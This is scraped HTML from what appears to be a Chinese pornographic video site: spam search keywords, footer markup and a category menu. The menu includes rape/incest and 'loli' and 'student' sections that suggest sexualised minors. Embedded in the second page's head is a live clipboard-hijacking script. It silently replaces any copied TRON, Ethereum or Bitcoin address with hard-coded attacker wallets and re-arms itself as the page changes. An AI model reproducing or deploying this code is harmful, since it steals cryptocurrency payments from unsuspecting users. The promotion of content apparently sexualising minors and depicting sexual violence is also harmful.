									</figure>
									<div class="9da14f67 watched">
										电视剧 </div>
									<div class="9da14f67 v-desc text-truncate">&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#32593;&#46;&#27431;&#32654;&#20808;&#38155;&#24433;&#38899;&#124;&#31070;&#39532;&#31119;&#21033;&#21320;&#22812;&#20234;&#20154;&#26080;&#30721;&#32508;&#21512;&#20037;&#20037;&#124;&#30772;&#20113;&#23567;&#35828;&#26080;&#21024;&#20943;&#20813;&#36153;&#38405;&#35835;&#22823;&#35937;&#34121;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#20013;&#21320;&#23383;&#24149;&#124;&#31070;&#39532;&#31119;&#21033;&#21320;&#22812;&#27431;&#32654;&#20808;&#38155;&#24433;&#38899;&#124;&#30772;&#20113;&#23567;&#35828;&#26080;&#21024;&#20943;&#20813;&#36153;&#38405;&#35835;&#27431;&#32654;&#20808;&#38155;&#24433;&#38899;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/458907467089669.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/42bcb5b051769ce9b39240f177d41788.jpg">
									</figure>
									<div class="9da14f67 watched">
										日漫 </div>
									<div class="9da14f67 v-desc text-truncate">&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#9;&#22269;&#20135;&#21306;&#31934;&#21697;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#37202;&#24215;&#124;&#20037;&#20037;&#20037;&#20037;&#42;&#42;&#97;&#8564;&#27611;&#29255;&#124;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19987;&#21306;&#124;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;</div>
								</a>
							</div>
						</div>
						 
					</div>
				</div>
			</div>
		</div>
<marquee>
			本站热门搜索：
		        <a href="/?search=&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#24615;&#33394;&#45;&#20840;&#38598;&#36229;&#28165;&#22269;&#35821;&#29256;&#23436;&#25972;&#29256;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#24615;&#33394;&#45;&#20840;&#38598;&#36229;&#28165;&#22269;&#35821;&#29256;&#23436;&#25972;&#29256;&#45;</a> | 
                <a href="/?search=&#40644;&#33394;&#97;&#118;&#35270;&#23631;&#22312;&#32447;&#35266;&#30475;&#45;&#21152;&#38271;&#26410;&#21024;&#20943;&#29256;&#26222;&#36890;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#40644;&#33394;&#97;&#118;&#35270;&#23631;&#22312;&#32447;&#35266;&#30475;&#45;&#21152;&#38271;&#26410;&#21024;&#20943;&#29256;&#26222;&#36890;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#21320;&#22812;&#45;&#39640;&#28165;&#20840;&#38598;&#26085;&#26412;&#30005;&#24433;&#20813;&#36153;&#45;" target="_blank" rel="nofollow">&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#21320;&#22812;&#45;&#39640;&#28165;&#20840;&#38598;&#26085;&#26412;&#30005;&#24433;&#20813;&#36153;&#45;</a> | 
                <a href="/?search=&#22269;&#20135;&#19968;&#22899;&#22810;&#30007;&#20813;&#36153;&#35270;&#39057;&#45;&#23436;&#25972;&#29256;&#22269;&#35821;&#36229;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#19968;&#22899;&#22810;&#30007;&#20813;&#36153;&#35270;&#39057;&#45;&#23436;&#25972;&#29256;&#22269;&#35821;&#36229;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#97;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#118;&#22312;&#32447;&#20122;&#27954;&#31532;&#19968;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#30475;" target="_blank" rel="nofollow">&#97;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#118;&#22312;&#32447;&#20122;&#27954;&#31532;&#19968;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#30475;</a> | 
                <a href="/?search=&#36229;&#30896;&#97;&#8564;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#45;&#104;&#100;&#20813;&#36153;&#30005;&#24433;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#36229;&#30896;&#97;&#8564;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#45;&#104;&#100;&#20813;&#36153;&#30005;&#24433;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#20122;&#27954;&#22269;&#20135;&#26368;&#26032;&#19968;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#20122;&#27954;&#22269;&#20135;&#26368;&#26032;&#19968;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#32670;&#32670;&#33394;&#38498;&#57;&#49;&#31934;&#21697;&#32593;&#31449;&#38889;&#22269;&#30005;&#24433;&#50;&#48;&#49;&#57;&#40644;&#33394;&#23567;&#35828;&#38405;&#35835;&#32593;" target="_blank" rel="nofollow">&#32670;&#32670;&#33394;&#38498;&#57;&#49;&#31934;&#21697;&#32593;&#31449;&#38889;&#22269;&#30005;&#24433;&#50;&#48;&#49;&#57;&#40644;&#33394;&#23567;&#35828;&#38405;&#35835;&#32593;</a> | 
                <a href="/?search=&#19968;&#32423;&#29305;&#40644;&#27611;&#29255;&#22312;&#32447;&#45;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#19968;&#32423;&#29305;&#40644;&#27611;&#29255;&#22312;&#32447;&#45;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#39321;&#28207;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#19987;&#21306;&#45;&#26080;&#38480;&#36164;&#28304;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#39321;&#28207;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#19987;&#21306;&#45;&#26080;&#38480;&#36164;&#28304;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#57;&#49;&#28909;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#38889;&#22269;&#32;&#30005;&#24433;&#20122;&#27954;&#40644;&#33394;&#22270;&#29255;" target="_blank" rel="nofollow">&#57;&#49;&#28909;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#38889;&#22269;&#32;&#30005;&#24433;&#20122;&#27954;&#40644;&#33394;&#22270;&#29255;</a> | 
                <a href="/?search=&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#28909;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#38889;&#22269;&#30005;&#24433;&#23494;&#29233;&#40644;&#33394;&#30005;&#35270;&#21095;" target="_blank" rel="nofollow">&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#28909;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#38889;&#22269;&#30005;&#24433;&#23494;&#29233;&#40644;&#33394;&#30005;&#35270;&#21095;</a> | 
                <a href="/?search=&#23569;&#22919;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#20037;&#45;&#26631;&#28165;&#30005;&#24433;&#20840;&#38598;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#23569;&#22919;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#20037;&#45;&#26631;&#28165;&#30005;&#24433;&#20840;&#38598;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#19977;&#32423;&#38889;&#22269;&#26368;&#26032;&#30005;&#24433;&#40644;&#33394;&#35270;&#39057;" target="_blank" rel="nofollow">&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#19977;&#32423;&#38889;&#22269;&#26368;&#26032;&#30005;&#24433;&#40644;&#33394;&#35270;&#39057;</a> | 
                <a href="/?search=&#57;&#49;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#23567;&#22992;&#32;&#38889;&#22269;&#30005;&#24433;&#40644;&#33394;&#20813;&#36153;&#32593;&#31449;" target="_blank" rel="nofollow">&#57;&#49;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#23567;&#22992;&#32;&#38889;&#22269;&#30005;&#24433;&#40644;&#33394;&#20813;&#36153;&#32593;&#31449;</a> | 
                <a href="/?search=&#20122;&#27954;&#97;&#8564;&#22825;&#22530;&#26080;&#30721;&#19981;&#21345;&#45;&#39640;&#28165;&#23383;&#24149;&#26085;&#26412;&#30005;&#24433;&#20813;&#36153;&#45;" target="_blank" rel="nofollow">&#20122;&#27954;&#97;&#8564;&#22825;&#22530;&#26080;&#30721;&#19981;&#21345;&#45;&#39640;&#28165;&#23383;&#24149;&#26085;&#26412;&#30005;&#24433;&#20813;&#36153;&#45;</a> | 
                <a href="/?search=&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#19977;&#32423;&#38889;&#22269;&#26368;&#26032;&#30005;&#24433;&#40644;&#33394;&#35270;&#39057;" target="_blank" rel="nofollow">&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#19977;&#32423;&#38889;&#22269;&#26368;&#26032;&#30005;&#24433;&#40644;&#33394;&#35270;&#39057;</a> | 
                <a href="/?search=&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#97;&#8564;&#26080;&#30721;&#45;&#20013;&#25991;&#23383;&#24149;&#29256;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#97;&#8564;&#26080;&#30721;&#45;&#20013;&#25991;&#23383;&#24149;&#29256;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#45;</a> | 
         
</marquee>
		<style type="text/css">
			.lazy-load {
			      display: none;
			  }
		</style>
		<script>
			window.onload = function() {
			        if (!window.sessionStorage.getItem('noticeShown')) {
			            $('#myModal').modal({
			             keyboard: false
			              });
			              $('#myModal').modal('handleUpdate')
			              $('#myModal').modal('show')
			           
			            
			            window.sessionStorage.setItem('noticeShown', 'true');
			        }
			    };
			      window.addEventListener('load', function() {
			      var images = document.querySelectorAll('.lazy-load');
			  
			      for (var i = 0; i < images.length; i++) {
			          var img = images[i];
			          img.onload = function() {
			              var self = this;
			              setTimeout(function() {
			                  self.style.display = 'block';
			              }, 1000);
			          };
			          img.src = img.getAttribute('data-src');
			      }
			  });
			  var x = window.matchMedia("(max-width: 720px)")
			      myFunction(x) // 执行时调用的监听函数
			      x.addListener(myFunction) // 状态改变时添加监听器
			      function myFunction(x) {
			          var dbjl = document.getElementById("dbjl");
			         
			          var at = 1;
			        
			          if(x.matches){
			              dbjl.style.cssText="padding-top: 60px;";
			              if(at>0){
			                //   dbjl.style.cssText="padding-top: 140px;";
			                    dbjl.style.cssText="padding-top: 0px;";
			              }  
			          }
			      }
		</script>
		<footer class="zmovo-footer-area pt-50">
			<div class="9da14f67 zmovo-footer">
				<div class="9da14f67 container">
					<div class="9da14f67 zmovo-footer-center">
						<div class="9da14f67 zmovo-ft-widgets">
							<div class="9da14f67 row">
								<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="9da14f67 zmovo-ft-widget">
										<div class="9da14f67 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">美女图片</h2>
										</div>
										<div class="9da14f67 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="9da14f67 zmovo-ft-widget">
										<div class="9da14f67 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">动漫</h2>
										</div>
										<div class="9da14f67 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="9da14f67 zmovo-ft-widget">
										<div class="9da14f67 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">精品站</h2>
										</div>
										<div class="9da14f67 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="9da14f67 zmovo-ft-widget">
										<div class="9da14f67 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">关于</h2>
										</div>
										<div class="9da14f67 zmoto-ft-widget-contetn">
											<ul>
												<li>
													<a target="_blank" href="https://">永久地址</a>
												</li>
												<li>
													<a target="_blank" href="https://">回家地址</a>
												</li>
											</ul>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="9da14f67 zmovo-footer-buttom">
				<div class="9da14f67 container">
					<div class="9da14f67 row">
						<div class="9da14f67 col-sm-5 col-lg-6">
							<div class="9da14f67 zmovo-ft-menu">
								<ul>
									<li>商务合作：@SXHSAV  </li>
									<li>邮箱地址：</li>

								</ul>
							</div>
						</div>
						<div class="9da14f67 col-sm-7 col-lg-6">
							<div class="9da14f67 zmovo-ft-copyright">
								<p>CopyRight @2025 </p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</footer>

		<div class="9da14f67 to-top" id="back-top">
			<i class="fa fa-angle-up"></i>
		</div>

		<a href="/" target="_blank">
			<img src="/template/ok/static/picture/0.gif" alt="" border="0">
		</a>
		<script src="/template/ok/static/js/jquery-3.3.1.min.js"></script>
		<script src="/template/ok/static/js/popper.min.js"></script>
		<script src="/template/ok/static/js/bootstrap.min.js"></script>
		<script src="/template/ok/static/js/lazysizes.min.js"></script>
		<script src="/template/ok/static/js/mains.js"></script>
		<script src="/template/ok/static/js/modernizr-3.5.0.js"></script><div class="9da14f67 hide"></div>
		<script type="text/javascript" src="/js/pj2w66lpovygsylp.script"></script>	<script type="text/javascript" src="/js/jrgq.script"></script>	<script type="text/javascript" src="/js/nbvjvjvbf45ca4vz.script"></script>
	</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://lzyjmy.com/js/pj2w66lpovygsylp.script
body_size: 8833
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,minimal-ui">
<title>&#33804;&#21714;&#33804;&#21714;&#23567;&#27861;&#24072;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;&#124;&#31070;&#39532;&#30005;&#24433;&#31179;&#38686;&#32593;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#20037;&#20037;&#124;&#34506;&#30005;&#24433;&#26080;&#21024;&#20943;&#29256;&#22825;&#20037;&#20037;&#32508;&#21512;&#33394;&#124;&#31070;&#39532;&#30005;&#24433;&#31179;&#38686;&#32593;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;&#124;&#34506;&#30005;&#24433;&#26080;&#21024;&#20943;&#29256;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;</title>
<meta name="keywords" content="&#33804;&#21714;&#33804;&#21714;&#23567;&#27861;&#24072;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;&#124;&#31070;&#39532;&#30005;&#24433;&#31179;&#38686;&#32593;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#20037;&#20037;&#124;&#34506;&#30005;&#24433;&#26080;&#21024;&#20943;&#29256;&#22825;&#20037;&#20037;&#32508;&#21512;&#33394;&#124;&#31070;&#39532;&#30005;&#24433;&#31179;&#38686;&#32593;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;&#124;&#34506;&#30005;&#24433;&#26080;&#21024;&#20943;&#29256;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;" />
<meta name="description" content="&#33804;&#21714;&#33804;&#21714;&#23567;&#27861;&#24072;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;&#124;&#31070;&#39532;&#30005;&#24433;&#31179;&#38686;&#32593;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#20037;&#20037;&#124;&#34506;&#30005;&#24433;&#26080;&#21024;&#20943;&#29256;&#22825;&#20037;&#20037;&#32508;&#21512;&#33394;&#124;&#31070;&#39532;&#30005;&#24433;&#31179;&#38686;&#32593;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;&#124;&#34506;&#30005;&#24433;&#26080;&#21024;&#20943;&#29256;&#27874;&#22810;&#37326;&#32467;&#34915;&#24433;&#38899;&#20808;&#38155;" />
<meta http-equiv="Cache-Control" content="no-cache" />
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/icofont.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/style.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/responsive.css">
<link href="/template/ok/static/css/stylesheet.css" rel="stylesheet">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<style type="text/css">
			@media screen and (max-width:768px) {
			        .m1938 {
			        	height: 202px;
			        }
			          }
			        @media screen and (min-width:769px) { 
			        .m1938 {
			        	height: 552px;
			        } }
		</style>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TKoNhGERCGwikARz8mK57VEgaYX4t6VC4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x31C2B1E6B16a1b485165ee037d0E66cfC2c8cE0B');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1MUcSv2n5Vz9HDdbhPsgq9ko2byV9UZpYN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '3GDafxqDQyJmpChXuaDhbAbDzKpgcNQARZ');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>
	<body class="dark-bg">
     		<header class=" " id="atb">

			<div class="3859681b container">
				<div class="3859681b row align-items-center">

					<nav class="navbar navbar-expand-lg navbar-dark">
						<button style="outline: none;" class="navbar-toggler d-lg-block" type="button" data-toggle="collapse" data-target="#cdh" aria-controls="cdh" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a class="navbar-brand" href="/">
							<img src="/template/ok/static/img/logo.png" id="lgo" alt="logo" style="max-height: 45px;">
						</a>
						<div class="3859681b collapse navbar-collapse" id="navbarTogglerDemo03">
							<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
								<li class="nav-item ">
									<a class="nav-link" href="/">首页</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/guochan.html"  target="_blank">&#22269;&#20135;</a>
								</li>
								<li class="nav-item active">
									<a class="nav-link" href="/vodtype/rihan.html"  target="_blank">&#26085;&#38889;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/oumei.html"  target="_blank">&#27431;&#32654;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/dongman.html"  target="_blank">&#21160;&#28459;</a>
								</li>
							</ul>
						</div>
					</nav>
					
					<div class="3859681b ml-auto sec">
    <a class="crs" href="/search/-----------.html"><i class="fa fa-search"></i></a>
</div>

<script>
    // 
    const link = document.querySelector('.crs');

    // 
    function generateRandomNumber(length) {
        let randomNumber = '';
        for (let i = 0; i < length; i++) {
            randomNumber += Math.floor(Math.random() * 10); // 
        }
        return randomNumber;
    }

    // 
    const randomDigits = generateRandomNumber(12); // 
    link.href = link.href.replace(/-----------/, randomDigits);
</script>

				</div>
			</div>

			<div class="3859681b collapse navbar-container" id="cdh">
				<div class="3859681b card card-body tccbj text-white">
					<div class="3859681b zmovo-new-arrivals arow-icon">
						<div class="3859681b container">
							<div class="3859681b zmovo-arrivals-items">
								<div class="3859681b zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/guochan.html">&#22269;&#20135;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="3859681b row">
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wanghongzhubo.html" target="_blank">&#32593;&#32418;&#20027;&#25773;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanzipai.html" target="_blank">&#22269;&#20135;&#33258;&#25293;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanjingpin.html" target="_blank">&#22269;&#20135;&#31934;&#21697;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/huayuAV.html" target="_blank">&#21326;&#35821;&#65;&#86;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/tanhua.html" target="_blank">&#25506;&#33457;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/heiliaochigua.html" target="_blank">&#40657;&#26009;&#21507;&#29916;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/xuesheng.html" target="_blank">&#23398;&#29983;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="3859681b zmovo-new-arrivals arow-icon">
						<div class="3859681b container">
							<div class="3859681b zmovo-arrivals-items">
								<div class="3859681b zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/rihan.html">&#26085;&#38889;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="3859681b row">
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribensuren.html" target="_blank">&#26085;&#26412;&#32032;&#20154;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/qiangjianluanlun.html" target="_blank">&#24378;&#22904;&#20081;&#20262;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhifuyouhuo.html" target="_blank">&#21046;&#26381;&#35825;&#24785;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/nvtongxinglian.html" target="_blank">&#22899;&#21516;&#24615;&#24651;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/fuliji.html" target="_blank">&#31119;&#21033;&#23020;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribenyouma.html" target="_blank">&#26085;&#26412;&#26377;&#30721;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/yazhouqingse.html" target="_blank">&#20122;&#27954;&#24773;&#33394;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shaonvluoli.html" target="_blank">&#23569;&#22899;&#33821;&#33673;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wumazhuanqu.html" target="_blank">&#26080;&#30721;&#19987;&#21306;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shunvrenqi.html" target="_blank">&#29087;&#22899;&#20154;&#22971;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
